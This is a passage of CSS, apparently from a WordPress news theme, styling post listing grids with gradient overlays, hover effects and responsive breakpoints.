.bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing+.listing {
margin-top: 0
}
.listing.listing-mix-4-6.l-1-col .listing.columns-2 .listing-item {
width: 100%;
padding: 0;
float: none
}
@media only screen and (max-width:500px) {
.listing.listing-mix-4-1 .listing.columns-2 .listing-item, .listing.listing-mix-4-2 .listing.columns-2 .listing-item, .listing.listing-mix-4-3 .listing.columns-2 .listing-item, .listing.listing-mix-4-4 .listing.columns-2 .listing-item, .listing.listing-mix-4-5 .listing.columns-2 .listing-item, .listing.listing-mix-4-6 .listing.columns-2 .listing-item {
width: 100%;
padding: 0;
float: none
}
}
.listing-mix-4-7 .listing-classic-3 {
margin-bottom: 0
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing+.listing {
margin-top: 0
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7+.listing-mix-4-7.listing-mix-4-7 {
margin-top: 20px
}
.listing-mix-4-8 .listing-classic-2 {
margin-bottom: 25px
}
.listing-mg-item {
position: relative;
overflow: hidden
}
.listing-mg-item.has-not-post-thumbnail .img-cont {
background-color: #e4e4e4
}
.listing-mg-1-item .item-content, .listing-mg-item .content-container, .listing-mg-item .term-badges.floated, .listing-modern-grid .bs-slider-item .item-content {
transform: translate3d(0, 0, 0);
-webkit-backface-visibility: hidden
}
.listing-mg-1-item .img-cont {
-webkit-backface-visibility: hidden
}
.listing-mg-item .post-meta .views.views.views {
color: #fff!important
}
.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views {
padding: 0;
background: 0 0
}
.listing-mg-item .post-meta .views {
background: rgba(0,0,0,.2);
border-radius: 3px;
padding: 1px 6px;
vertical-align: middle
}
.listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container {
padding: 22px 20px 20px;
background: rgba(0,0,0,.42);
left: 0!important;
right: 0!important;
bottom: 0!important
}
.listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after {
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.65)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0, rgba(0,0,0,.65) 100%);
top: auto;
height: 75%
}
.listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after {
background: #dc4225;
background: -moz-linear-gradient(45deg, #292484 0, #dc4225 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #292484), color-stop(100%, #dc4225));
background: -webkit-linear-gradient(45deg, #292484 0, #dc4225 100%);
background: -o-linear-gradient(45deg, #292484 0, #dc4225 100%);
background: -ms-linear-gradient(45deg, #292484 0, #dc4225 100%);
background: linear-gradient(45deg, #292484 0, #dc4225 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after {
background: #26d0ce;
background: -moz-linear-gradient(45deg, #1a2980 0, #26d0ce 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #1a2980), color-stop(100%, #26d0ce));
background: -webkit-linear-gradient(45deg, #1a2980 0, #26d0ce 100%);
background: -o-linear-gradient(45deg, #1a2980 0, #26d0ce 100%);
background: -ms-linear-gradient(45deg, #1a2980 0, #26d0ce 100%);
background: linear-gradient(45deg, #1a2980 0, #26d0ce 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after {
background: #1d976c;
background: -moz-linear-gradient(45deg, #1d976c 0, #3cf93d 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #1d976c), color-stop(100%, #3cf93d));
background: -webkit-linear-gradient(45deg, #1d976c 0, #3cf93d 100%);
background: -o-linear-gradient(45deg, #1d976c 0, #3cf93d 100%);
background: -ms-linear-gradient(45deg, #1d976c 0, #3cf93d 100%);
background: linear-gradient(45deg, #1d976c 0, #3cf93d 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after {
background: #dc4225;
background: -moz-linear-gradient(45deg, #e0be00 0, #dc4225 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #e0be00), color-stop(100%, #dc4225));
background: -webkit-linear-gradient(45deg, #e0be00 0, #dc4225 100%);
background: -o-linear-gradient(45deg, #e0be00 0, #dc4225 100%);
background: -ms-linear-gradient(45deg, #e0be00 0, #dc4225 100%);
background: linear-gradient(45deg, #e0be00 0, #dc4225 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after {
background: #ff4f39;
background: -moz-linear-gradient(45deg, #ff4f39 0, #dd0098 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #ff4f39), color-stop(100%, #dd0098));
background: -webkit-linear-gradient(45deg, #ff4f39 0, #dd0098 100%);
background: -o-linear-gradient(45deg, #ff4f39 0, #dd0098 100%);
background: -ms-linear-gradient(45deg, #ff4f39 0, #dd0098 100%);
background: linear-gradient(45deg, #ff4f39 0, #dd0098 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after {
background: #3895ff;
background: -moz-linear-gradient(45deg, #3895ff 0, #2add28 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #3895ff), color-stop(100%, #2add28));
background: -webkit-linear-gradient(45deg, #3895ff 0, #2add28 100%);
background: -o-linear-gradient(45deg, #3895ff 0, #2add28 100%);
background: -ms-linear-gradient(45deg, #3895ff 0, #2add28 100%);
background: linear-gradient(45deg, #3895ff 0, #2add28 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-7 .img-cont:after {
background: #7741d5;
background: -moz-linear-gradient(45deg, #7741d5 0, #c56200 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #7741d5), color-stop(100%, #c56200));
background: -webkit-linear-gradient(45deg, #7741d5 0, #c56200 100%);
background: -o-linear-gradient(45deg, #7741d5 0, #c56200 100%);
background: -ms-linear-gradient(45deg, #7741d5 0, #c56200 100%);
background: linear-gradient(45deg, #7741d5 0, #c56200 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after, .listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after {
background: #06c67b;
background: -moz-linear-gradient(45deg, #06c67b 0, #076fc5 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0, #06c67b), color-stop(100%, #076fc5));
background: -webkit-linear-gradient(45deg, #06c67b 0, #076fc5 100%);
background: -o-linear-gradient(45deg, #06c67b 0, #076fc5 100%);
background: -ms-linear-gradient(45deg, #06c67b 0, #076fc5 100%);
background: linear-gradient(45deg, #06c67b 0, #076fc5 100%)
}
.listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after {
opacity: .7
}
.listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after {
opacity: .53
}
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after {
background-size: 300% 300%;
-webkit-animation: 5.5s ease-in infinite mg-gr-anim;
-moz-animation: 5.5s ease-in infinite mg-gr-anim;
-o-animation: 5.5s ease-in infinite mg-gr-anim;
animation: 5.5s ease-in infinite mg-gr-anim;
opacity: .5
}
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after {
opacity: .7
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after {
background: linear-gradient(135deg, #292484, #dc4225);
background-size: 500% 500%
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after {
background: linear-gradient(135deg, #1a2980, #26d0ce);
background-size: 500% 500%
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after {
background: linear-gradient(135deg, #1d976c, #3cf93d);
background-size: 500% 500%
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after {
background: linear-gradient(135deg, #e0be00, #dc4225);
background-size: 500% 500%
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after {
background: linear-gradient(135deg, #ff4f39, #dd0098);
background-size: 1000% 1000%
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after {
background: linear-gradient(135deg, #06c67b, #076fc5);
background-size: 1000% 1000%
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after {
background: linear-gradient(135deg, #7741d5, #c56200);
background-size: 1000% 1000%
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after, .listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after {
background: linear-gradient(135deg, #3895ff, #2add28);
background-size: 1000% 1000%
}
@-webkit-keyframes mg-gr-anim {
0%, 100% {
background-position:0 0
}
50% {
background-position:100% 100%
}
}
@-moz-keyframes mg-gr-anim {
0%, 100% {
background-position:0 0
}
50% {
background-position:100% 100%
}
}
@-o-keyframes mg-gr-anim {
0%, 100% {
background-position:0 0
}
50% {
background-position:100% 100%
}
}
@keyframes mg-gr-anim {
0%, 100% {
background-position:0 0
}
50% {
background-position:100% 100%
}
}
.listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a, .listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a, .listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a, .listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a, .listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a {
color: #fff!important
}
.listing-modern-grid-1.l-2 .listing-mg-item:hover .format-icon, .listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon, .listing-modern-grid-2.l-2 .listing-mg-item:hover .format-icon, .listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon, .listing-modern-grid-3.l-2 .listing-mg-item:hover .format-icon, .listing-modern-grid-3.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-3.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-3.l-5 .listing-mg-item:hover .format-icon, .listing-modern-grid-4.l-2 .listing-mg-item:hover .format-icon, .listing-modern-grid-4.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-4.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-4.l-5 .listing-mg-item:hover .format-icon, .listing-modern-grid-6.l-2 .listing-mg-item:hover .format-icon, .listing-modern-grid-6.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-6.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-6.l-5 .listing-mg-item:hover .format-icon {
right: 20px;
top: 20px;
margin-top: 0;
margin-right: 0;
transform: none
}
.listing-mg-item:hover .format-icon {
right: 50%;
top: 50%;
margin-top: -16px;
margin-right: -16px;
-webkit-transform: scale(1.4);
-moz-transform: scale(1.4);
transform: scale(1.4)
}
.listing-item-3.listing-mg-1-item:hover .format-icon, .listing-item-4.listing-mg-1-item:hover .format-icon {
margin-top: -30px
}
.listing-item-2.listing-mg-2-item:hover .format-icon, .listing-item-3.listing-mg-2-item:hover .format-icon, .listing-item-4.listing-mg-2-item:hover .format-icon, .listing-item-5.listing-mg-2-item:hover .format-icon {
margin-top: -25px
}
.listing-mg-3-item:hover .format-icon {
top: 27px;
margin-top: 0
}
.infinity>.listing-modern-grid-3+.listing-modern-grid-3, .more_btn>.listing-modern-grid-3+.listing-modern-grid-3 {
margin-top: 0
}
body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont {
background-size: inherit!important;
transition: none;
transition: all .35s
}
body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-error, body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-loaded, body.bs-ll-d .listing-mg-type-1 .img-cont.img-cont {
background-size: cover!important;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-animation: none;
animation: none
}
.listing-mg-item .post-subtitle {
-webkit-text-shadow: 1px 1px 3px rgba(0,0,0,.2);
-moz-text-shadow: 1px 1px 3px rgba(0,0,0,.2);
text-shadow: 1px 1px 3px rgba(0,0,0,.2);
margin-top: 10px
}
.listing-mg-item .post-subtitle, .listing-mg-item .post-subtitle a {
color: #fff!important
}
.listing-mg-item .post-subtitle+.post-meta {
margin-top: 5px
}
.listing-mg-item .post-subtitle:first-child {
margin: 0 0 7px
}
@media only screen and (max-width:480px) {
.listing-modern-grid-1 .listing-mg-item .format-icon, .listing-modern-grid-1 .listing-mg-item:hover .format-icon, .listing-modern-grid-2 .listing-mg-item .format-icon, .listing-modern-grid-2 .listing-mg-item:hover .format-icon, .listing-modern-grid-3 .listing-mg-item .format-icon, .listing-modern-grid-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-4 .listing-mg-item .format-icon, .listing-modern-grid-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-6 .listing-mg-item .format-icon, .listing-modern-grid-6 .listing-mg-item:hover .format-icon {
right: 20px;
top: 20px;
margin-top: 0;
margin-right: 0;
transform: none
}
}
.listing-mg-type-1:before {
display: block;
content: " ";
width: 100%;
padding-top: 68.17%
}
.listing-mg-type-1 .item-content, .listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content {
position: absolute!important;
top: 0;
left: 0;
right: 0;
bottom: 0;
overflow: hidden
}
.listing-mg-type-1 .img-cont {
background-repeat: no-repeat!important;
background-position: center center!important;
position: absolute;
top: -1px;
left: -2px;
right: -2px;
bottom: -1px;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
image-rendering: optimizeQuality;
-moz-transform-origin: 0 0
}
.listing-mg-type-1 .img-cont.b-error, .listing-mg-type-1 .img-cont.b-loaded, body.bs-ll-d .listing-mg-type-1 .img-cont {
background-size: cover!important
}
.listing-mg-type-1 .img-cont:after {
-webkit-transition: all .35s ease;
-moz-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}
.listing-mg-type-1:hover .img-cont {
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1)
}
.listing-mg-type-1 .content-container {
position: absolute;
bottom: 15px;
left: 20px;
right: 20px;
padding: 0;
max-height: 75%;
overflow: hidden;
pointer-events: none
}
.listing-mg-type-1 .content-container a {
pointer-events: all
}
.listing-mg-type-1 .title {
margin: 0;
-webkit-text-shadow: 1px 1px 3px rgba(0,0,0,.2);
-moz-text-shadow: 1px 1px 3px rgba(0,0,0,.2);
text-shadow: 1px 1px 3px rgba(0,0,0,.2);
line-height: 1.4
}
.listing-item.listing-mg-type-1 .title.title a.post-url.post-url, .listing-item.listing-mg-type-1 .title.title a.post-url.post-url:hover {
color: inherit!important
}
.listing-mg-type-1 .post-meta {
margin-top: 3px
}
.listing-mg-type-1 .post-meta .post-author {
color: #fff
}
.listing-mg-type-1 .post-meta .comments {
color: #fff;
float: right;
margin-right: 0;
margin-left: 15px
}
.listing-mg-type-1 .post-meta .rating+.comments {
float: none;
margin-left: 0;
vertical-align: middle
}
.listing-mg-type-1 .post-meta .post-author:after, .listing-mg-type-1 .post-meta .time {
color: rgba(255,255,255,.57)
}
.listing-mg-1-item.listing-item-2 .title, .listing-mg-1-item.listing-item-3 .title, .listing-mg-1-item.listing-item-4 .title, .listing-mg-1-item.listing-item-5 .title {
font-size: 72%
}
.listing-mg-1-item.listing-item-2 .title {
font-size: 80%
}
.listing-modern-grid-1 .mg-col-1 {
width: 56%;
float: left;
padding-right: 1px;
overflow: hidden
}
.listing-modern-grid-1 .mg-col-2 {
width: 44%;
float: left;
padding-left: 1px;
overflow: hidden
}
.listing-modern-grid-1 .mg-row-1 {
margin: 0 0 2px;
overflow: hidden
}
.listing-mg-1-item.listing-item-2:before {
padding-top: 47.29%
}
.listing-modern-grid-1 .item-3-cont, .listing-modern-grid-1 .item-4-cont {
width: 50%;
float: left;
overflow: hidden
}
.listing-modern-grid-1 .item-3-cont {
padding-right: 1px
}
.listing-modern-grid-1 .item-4-cont {
padding-left: 1px
}
.listing-mg-1-item.listing-item-3:before, .listing-mg-1-item.listing-item-4:before {
padding-top: 78.54%
}
.listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-3:before, .listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-4:before {
padding-top: 78.43%
}
.listing-modern-grid-1.l-2 .listing-mg-1-item:before {
padding-top: 89%
}
.listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-2:before {
padding-top: 63.74%
}
.listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-3:before, .listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-4:before {
padding-top: 98.58%
}
.listing-modern-grid-1.l-2 .listing-item-1 .title, .listing-modern-grid-1.l-3 .listing-item-1 .title, .listing-modern-grid-1.l-4 .listing-item-1 .title, .listing-modern-grid-1.l-5 .listing-item-1 .title {
font-size: 80%
}
.listing-modern-grid-1.l-2 .listing-item-2 .title {
font-size: 72%
}
.listing-modern-grid-1.l-2 .listing-item-3 .title, .listing-modern-grid-1.l-2 .listing-item-4 .title, .listing-modern-grid-1.l-3 .listing-item-3 .title, .listing-modern-grid-1.l-3 .listing-item-4 .title, .listing-modern-grid-1.l-4 .listing-item-3 .title, .listing-modern-grid-1.l-4 .listing-item-4 .title, .listing-modern-grid-1.l-5 .listing-item-3 .title, .listing-modern-grid-1.l-5 .listing-item-4 .title {
font-size: 62%
}
.listing-modern-grid-1.l-2 .listing-item-3 .term-badges, .listing-modern-grid-1.l-2 .listing-item-4 .term-badges, .listing-modern-grid-1.l-3 .listing-item-4 .term-badges, .listing-modern-grid-1.l-4 .listing-item-4 .term-badges, .listing-modern-grid-1.l-5 .listing-item-4 .term-badges {
display: none
}
.listing-modern-grid-1.l-2 .listing-mg-item .content-container, .listing-modern-grid-1.l-3 .listing-mg-item .content-container, .listing-modern-grid-1.l-4 .listing-mg-item .content-container, .listing-modern-grid-1.l-5 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 10px;
max-height: 50%
}
.listing-modern-grid-1.l-3 .listing-mg-item .format-icon, .listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-1.l-4 .listing-mg-item .format-icon, .listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-1.l-5 .listing-mg-item .format-icon, .listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon {
right: 12px;
top: 12px
}
.listing-modern-grid-1.l-3 .mg-col-1, .listing-modern-grid-1.l-5 .mg-col-1 {
width: 100%;
padding: 0
}
.listing-modern-grid-1.l-3 .mg-col-2, .listing-modern-grid-1.l-5 .mg-col-2 {
width: 100%;
padding: 2px 0 0
}
.listing-modern-grid-1.l-3 .mg-row-1, .listing-modern-grid-1.l-3 .mg-row-2, .listing-modern-grid-1.l-5 .mg-row-1, .listing-modern-grid-1.l-5 .mg-row-2 {
width: 100%;
padding: 0;
float: none
}
.listing-modern-grid-1.l-3 .listing-item-1:before, .listing-modern-grid-1.l-3 .listing-mg-1-item.listing-item-2:before, .listing-modern-grid-1.l-4 .listing-item-1:before, .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before, .listing-modern-grid-1.l-5 .listing-item-1:before, .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before {
padding-top: 46%
}
.listing-modern-grid-1.l-3 .listing-item-2 .title, .listing-modern-grid-1.l-4 .listing-item-2 .title, .listing-modern-grid-1.l-5 .listing-item-2 .title {
font-size: 72%
}
.listing-modern-grid-1.l-3 .listing-item-2 .post-meta, .listing-modern-grid-1.l-3 .listing-item-3 .term-badges.floated, .listing-modern-grid-1.l-3 .listing-item-4 .term-badges.floated {
display: none
}
.listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-1:before {
padding-top: 50%
}
.listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2 .term-badges.floated {
display: none
}
.listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before {
padding-top: 38%
}
.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1:before {
padding-top: 57%
}
.listing-modern-grid-1.l-5 .listing-item-2 .post-meta, .listing-modern-grid-1.l-5 .listing-item-3 .term-badges.floated, .listing-modern-grid-1.l-5 .listing-item-4 .term-badges.floated, .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1 .post-meta, .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2 .term-badges.floated {
display: none
}
.listing-modern-grid-1.l-5 .listing-item-2 .title {
font-size: 64%
}
.listing-modern-grid-1.l-5 .listing-mg-item .content-container {
left: 12px;
right: 12px;
bottom: 12px
}
.listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container {
max-height: 40%
}
.slider-overlay-simple.listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container {
max-height: 60%;
padding: 12px 12px 10px
}
.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-3:before, .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-4:before {
padding-top: 88%
}
.listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before {
padding-top: 50.5%
}
@media only screen and (max-width:980px) {
.listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before, .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
padding-top: 78.43%
}
}
@media only screen and (max-width:780px) {
.listing-modern-grid-1 .listing-mg-1-item:before {
padding-top: 89%
}
.listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
padding-top: 63.74%
}
.listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before, .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
padding-top: 98.58%
}
.listing-modern-grid-1 .listing-item-1 .title {
font-size: 80%
}
.listing-modern-grid-1 .listing-item-2 .title {
font-size: 72%
}
.listing-modern-grid-1 .listing-item-3 .title, .listing-modern-grid-1 .listing-item-4 .title {
font-size: 62%
}
.listing-modern-grid-1 .listing-item-3 .term-badges, .listing-modern-grid-1 .listing-item-4 .term-badges {
display: none
}
.listing-modern-grid-1 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 10px;
max-height: 50%
}
}
@media only screen and (max-width:620px) {
.listing-modern-grid-1 .listing-mg-item .format-icon, .listing-modern-grid-1 .listing-mg-item:hover .format-icon {
right: 12px;
top: 12px
}
.listing-modern-grid-1 .mg-col-1 {
width: 100%;
padding: 0
}
.listing-modern-grid-1 .mg-col-2 {
width: 100%;
padding: 2px 0 0
}
.listing-modern-grid-1 .mg-row-1, .listing-modern-grid-1 .mg-row-2 {
width: 100%;
padding: 0;
float: none
}
.listing-modern-grid-1 .listing-item-1:before, .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
padding-top: 46%
}
.listing-modern-grid-1 .listing-item-2 .title {
font-size: 72%
}
.listing-modern-grid-1 .listing-item-2 .post-meta, .listing-modern-grid-1 .listing-item-3 .term-badges.floated, .listing-modern-grid-1 .listing-item-4 .term-badges.floated {
display: none
}
}
@media only screen and (max-width:560px) {
.listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before {
padding-top: 50%
}
.listing-modern-grid-1 .listing-mg-1-item.listing-item-2 .term-badges.floated {
display: none
}
.listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
padding-top: 38%
}
}
@media only screen and (max-width:480px) {
.listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
padding-top: 50.5%
}
.listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before {
padding-top: 57%
}
.listing-modern-grid-1 .listing-mg-1-item.listing-item-1 .post-meta {
display: none
}
.listing-modern-grid-1 .listing-item-2 .title {
font-size: 64%
}
.listing-modern-grid-1 .listing-mg-item .content-container {
left: 12px;
right: 12px;
bottom: 12px
}
.listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container {
max-height: 40%
}
.slider-overlay-simple.listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container {
max-height: 60%;
padding: 12px 12px 10px
}
.listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before, .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
padding-top: 88%
}
.slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-2 .content-container, .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-3 .content-container, .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-4 .content-container, .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-5 .content-container {
max-height: 64%;
padding: 12px
}
}
.listing-mg-2-item.listing-item-2 .title, .listing-mg-2-item.listing-item-3 .title, .listing-mg-2-item.listing-item-4 .title, .listing-mg-2-item.listing-item-5 .title {
font-size: 72%
}
.listing-mg-2-item:before {
padding-top: 77.8%
}
.listing-mg-2-item.listing-item-1:before {
padding-top: 69.05%
}
.listing-modern-grid-2 .mg-col-1 {
width: 53%;
float: left;
padding-right: 1px
}
.listing-modern-grid-2 .mg-col-2 {
width: 47%;
float: left;
padding-left: 1px
}
.listing-modern-grid-2 .item-2-cont, .listing-modern-grid-2 .item-3-cont, .listing-modern-grid-2 .item-4-cont, .listing-modern-grid-2 .item-5-cont {
width: 50%;
float: left
}
.listing-modern-grid-2 .item-2-cont, .listing-modern-grid-2 .item-4-cont {
padding-right: 1px
}
.listing-modern-grid-2 .item-3-cont, .listing-modern-grid-2 .item-5-cont {
padding-left: 1px
}
.listing-modern-grid-2 .mg-row-1 {
margin-bottom: 2px
}
.listing-modern-grid-2.l-1 .listing-mg-item .content-container, .listing-modern-grid-2.l-2 .listing-mg-item .content-container, .listing-modern-grid-2.l-3 .listing-mg-item .content-container, .listing-modern-grid-2.l-4 .listing-mg-item .content-container, .listing-modern-grid-2.l-5 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 12px;
max-height: 50%
}
.listing-modern-grid-2.l-2 .mg-col-1, .listing-modern-grid-2.l-2 .mg-col-2, .listing-modern-grid-2.l-3 .mg-col-1, .listing-modern-grid-2.l-3 .mg-col-2, .listing-modern-grid-2.l-4 .mg-col-1, .listing-modern-grid-2.l-4 .mg-col-2, .listing-modern-grid-2.l-5 .mg-col-1, .listing-modern-grid-2.l-5 .mg-col-2 {
width: 50%
}
.listing-modern-grid-2.l-2 .listing-mg-item:before, .listing-modern-grid-2.l-3 .listing-mg-item:before, .listing-modern-grid-2.l-4 .listing-mg-item:before, .listing-modern-grid-2.l-5 .listing-mg-item:before {
padding-top: 92.97%
}
.listing-modern-grid-2.l-2 .listing-item-1:before, .listing-modern-grid-2.l-3 .listing-item-1:before, .listing-modern-grid-2.l-4 .listing-item-1:before, .listing-modern-grid-2.l-5 .listing-item-1:before {
padding-top: 93%
}
.listing-modern-grid-2.l-2 .listing-mg-item .title, .listing-modern-grid-2.l-3 .listing-mg-item .title, .listing-modern-grid-2.l-4 .listing-mg-item .title, .listing-modern-grid-2.l-5 .listing-mg-item .title {
font-size: 64%
}
